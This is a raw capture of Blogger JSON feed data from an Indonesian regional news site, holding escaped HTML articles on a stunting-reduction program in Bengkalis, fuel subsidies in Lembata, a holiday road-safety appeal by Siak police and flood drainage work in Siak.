segelintir oknum demi kepentingan mereka sendiri. Kiranya penyaluran BBM bersubsidi di Lembata nantinya betul betul tepat sasaran, yaitu masyarakat level bawah,\" tutup Matheos Tan.***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELaporan Kepala Biro Lembata: Tuan Vincent Balawala.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/45913323983288977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/45913323983288977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/05\/penjabat-bupati-drs-matheos-tan-mm.html","title":"Penjabat Bupati, Drs. Matheos Tan, MM: \"Lembata Seperti Kampung Saya Sendiri\""}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZUWQckSHM9i73iTVTbUx9Q6kR073RKVDSF0aWFIvWxddcFwHlioKjjGd_0v8qVRclF4glUfLWlAZ6IdgX4uYy5Elqr_9DbxZt4wmfqjlTFDHuQJK85uzvqngq5f7eG-Cpww6yAs6Aa-yM-KuAUiCUx451Z7VMMgjtgJCuHbuRIfB9PCpR892eo4Ju=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4455867855421832053"},"published":{"$t":"2023-05-25T17:41:00.001+07:00"},"updated":{"$t":"2023-05-25T17:41:18.285+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infotorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemkab Bengkalis Berhasil Tekan Angka Stuntinh Hingga 8,4%"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirs5A-ebt0tD-ZtAMTJAMRBcapgq3dGnlszjBG7r2_6dZXxE5EF9Y0wZMrN2OI5lwCdALwqotpcsL63fPEdFuyc44dLJUevos08-wBmttKnlhJxDB-rQPUnVvUBrHH0uQGRlrObh63Ndet8AVq5chdZ7B8SCeli3AapCp7ps9nxDmq2gH6WJeUmxg2\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirs5A-ebt0tD-ZtAMTJAMRBcapgq3dGnlszjBG7r2_6dZXxE5EF9Y0wZMrN2OI5lwCdALwqotpcsL63fPEdFuyc44dLJUevos08-wBmttKnlhJxDB-rQPUnVvUBrHH0uQGRlrObh63Ndet8AVq5chdZ7B8SCeli3AapCp7ps9nxDmq2gH6WJeUmxg2\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pemkab Bengkalis Berhasil Tekan Angka Stuntinh Hingga 8,4%.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBENGKALIS - Bupati Kasmarni didampingi sejumlah Pejabat Pemkab Bengkalis saat mengikuti penilaian aksi konvergensi percepatan penurunan stunting se-Provinsi Riau, Kamis 25 Mei 2023\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeberhasilan Kabupaten Bengkalis menekan angka stunting hingga mencapai 8,40 persen, diapresiasi banyak pihak. Salah satunya tim penguji pada penilaian kinerja aksi konvergasi percepatan penurunan stunting di Provinsi Riau.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadapan tim penguji, Bupati perempuan pertama di Riau ini memaparkan berbagai inovasi yang telah dilakukan Pemkab Bengkalis dalam menekan angka stunting. Hingga menjadi yang terendah se-Provinsi Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDibawah kepemimpinan Kasmarni, capaian prevalensi stunting selama 2022 sebesar 8,40 persen. Angka prevalensi itu tidak hanya dibawah Provinsi Riau tapi juga Indonesia.\u003C\/div\u003E\u003Cdiv\u003ERiau saja sampai 2022, hanya turun 17 persen. Sedangkan Indonesia secara keseluruhan turun mencapai angka 21,6 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeberhasilan wilayah berjuluk Negeri Junjungan itu tidak terlepas dari berbagai inovasi dan regulasi yang telah dilakukan oleh Bupati Kasmarni beserta jajarannya.\u003C\/div\u003E\u003Cdiv\u003EMenurut orang nomor satu di Kabupaten Bengkalis ini, sedikitnya ada 5 aksi nyata yang telah dilakukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPertama telah ditetapkannya desa lokus berdasarkan SK Bupati Nomor: 663\/KPTS\/IX\/2022 tentang penetapan desa dan kelurahan lokasi fokus intervensi percepatan penurunan stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua, kucuran dana guna mendukung penurunan stunting. Tahun 2022 saja melalui APBD Bengkalis dialokasikan anggaran kurang lebih Rp.28.894.524.790. Anggaran ini meningkat di 2023, menjadi Rp.39.224.006.946. Anggaran ini diluar dari bantuan keuangan khusus Bermasa Rp.1 miliar per 1 kecamatan, 1 desa dan 1 kelurahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, telah dilaksanakan rembuk stunting. Tidak hanya level kabupaten tapi juga 11 kecamatan dan 136 desa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKeempat, telah ditetapkan Peraturan Bupati Nomor: 24 Tahun 2021 tentang Peran Pemerintah Desa dalam Pencegahan dan Penanggulangan Stunting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKelima, dilakukannya pembinaan 136 kader pembangunan manusia (KPM), 518 posyandu, 978 kader tim pendamping keluarga (TPK) dan 155 lembaga masyarakat desa\/kelurahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh83ir8SAHUoufoWBw8q02gBbft12LaWnNGqbXsAoVMPs4l_MPiOu_k7TBoaxonFs9y6INh4PwGE0wBNWu9QNfbjhH_GQzmtq707KJMTBkjRe5NIqmaQiRqMAG0USF1O6bowC2DKpeBWeJ6i2PYYanmnITldFqtQuP5EjgUda2W8YjuPfoeGo4-Wa1T\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh83ir8SAHUoufoWBw8q02gBbft12LaWnNGqbXsAoVMPs4l_MPiOu_k7TBoaxonFs9y6INh4PwGE0wBNWu9QNfbjhH_GQzmtq707KJMTBkjRe5NIqmaQiRqMAG0USF1O6bowC2DKpeBWeJ6i2PYYanmnITldFqtQuP5EjgUda2W8YjuPfoeGo4-Wa1T\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, penurunan stunting di Negeri Junjungan tidak hanya dilakukan oleh Pemkab Bengkalis saja, tapi berbagai stakeholder dan elemen masyarakat ikut andil dan terlibat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti bantuan keuangan dari Baznas Kabupaten Bengkalis sebesar Rp.23.600.000 di tahun 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, program bapak asuh anak stunting oleh Dandim 0303 Bengkalis dan Kejaksaan Negeri Bengkalis, serta pemberian makan tambahan oleh Pertagas dan PT Pertamina Hulu Rokan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan masih banyak inovasi-inovasi lain yang telah dilakukan oleh Pemkab Bengkalis guna mendukung dan menyukseskan penurunan stunting di wilayah Kabupaten Bengkalis,\" ujarnya, Kamis 25 Mei 2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pemaparan selama 10 menit. Turut ditayangkan keberhasilan penurunan stunting itu dalam bentuk video durasi 5 menit. Kegiatan diakhiri sesi tanya jawab selama 30 menit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya kegiatan yang digelar di aula Hotel Aryaduta Pekanbaru ini dibuka secara resmi Gubernur Riau, H Syamsuar.\u003C\/div\u003E\u003Cdiv\u003ESelain pemaparan, acara ini juga turut menampilkan pameran yang diikuti 11 kabupaten\/kota dan stakeholder terkait.***Infotorial\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELaporan Kepala Biro Bengkalis: Robi\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4455867855421832053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4455867855421832053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/05\/pemkab-bengkalis-berhasil-tekan-angka.html","title":"Pemkab Bengkalis Berhasil Tekan Angka Stuntinh Hingga 8,4%"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirs5A-ebt0tD-ZtAMTJAMRBcapgq3dGnlszjBG7r2_6dZXxE5EF9Y0wZMrN2OI5lwCdALwqotpcsL63fPEdFuyc44dLJUevos08-wBmttKnlhJxDB-rQPUnVvUBrHH0uQGRlrObh63Ndet8AVq5chdZ7B8SCeli3AapCp7ps9nxDmq2gH6WJeUmxg2=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default/-/Nasional?alt=json-in-script&callback=related_results_labels
body_size: 36270
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Nasional?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/search\/label\/Nasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Nasional\/-\/Nasional?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7030"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-168402423830881764"},"published":{"$t":"2025-12-24T22:45:06.317+07:00"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Menyambut libur Natal dan Tahun Baru (Nataru) 2025–2026, Polsek Bunga Raya mengimbau seluruh pengguna jalan agar meningkatkan kewaspadaan saat melintas di Jalan Lintas Kecamatan Bunga Raya, Kabupaten Siak. Imbauan ini disampaikan menyusul kondisi sejumlah ruas jalan yang rusak dan berlubang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKanit Lantas Polsek Bunga Raya, Minasri, mengatakan meningkatnya mobilitas masyarakat selama libur Nataru berpotensi menimbulkan risiko kecelakaan, terutama di tengah kondisi cuaca yang tidak menentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Imbauan kami kepada masyarakat yang hendak bepergian, khususnya saat libur Natal dan Tahun Baru, agar lebih berhati-hati saat melintas di wilayah hukum Polsek Bunga Raya. Kondisi jalan banyak yang berlubang, ditambah cuaca ekstrem, kadang hujan dan kadang panas,” ujar Minasri, Rabu (24\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain kondisi jalan, pihak kepolisian juga menyoroti aktivitas kendaraan angkutan bermuatan berat, terutama angkutan hasil perkebunan kelapa sawit yang kerap melintas di wilayah tersebut. Menurut Minasri, muatan berlebih dapat membahayakan keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terkait muatan, kami terus memberikan imbauan. Dalam beberapa hari terakhir, kami mendatangi langsung pelaku usaha angkutan, khususnya angkutan sawit, agar muatan disesuaikan dengan aturan yang berlaku. Muatan berlebih rawan tumpah dan berpotensi menyebabkan kecelakaan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPolsek Bunga Raya berharap seluruh pengguna jalan mematuhi peraturan lalu lintas dan mengutamakan keselamatan bersama selama momentum perayaan Natal dan Tahun Baru.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPolisi juga mengajak masyarakat untuk tetap waspada dan menjaga ketertiban demi kelancaran arus lalu lintas di wilayah tersebut.***komar\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/168402423830881764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/168402423830881764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/sambut-nataru-20252026-polsek-bunga.html","title":"Sambut Nataru 2025–2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-947180522373345893"},"published":{"$t":"2025-12-23T13:27:23.172+07:00"},"updated":{"$t":"2025-12-23T13:28:26.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Warga Kampung Jayapura, Kecamatan Bunga Raya, Kabupaten Siak, bersama Pemerintah Kabupaten Siak melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) melakukan penanganan banjir yang kerap melanda kawasan Pasar Jayapura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya tersebut dilakukan dengan membangun saluran air menggunakan sistem boring pipa secara swadaya, Selasa (23\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 